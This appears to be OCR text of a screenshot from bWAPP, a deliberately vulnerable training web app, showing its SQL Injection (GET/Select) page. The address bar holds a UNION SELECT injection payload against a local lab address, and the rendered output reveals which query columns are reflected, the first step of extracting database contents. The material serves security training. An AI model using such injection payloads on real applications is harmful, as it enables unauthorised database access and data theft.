 bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
bWAPP - SQL Injection × New Tab × +
192.168.254.131/bWAPP/sqli_2.php?movie=1337 union select 1,2,3,4,5,6,7#&action=go
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Cred
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link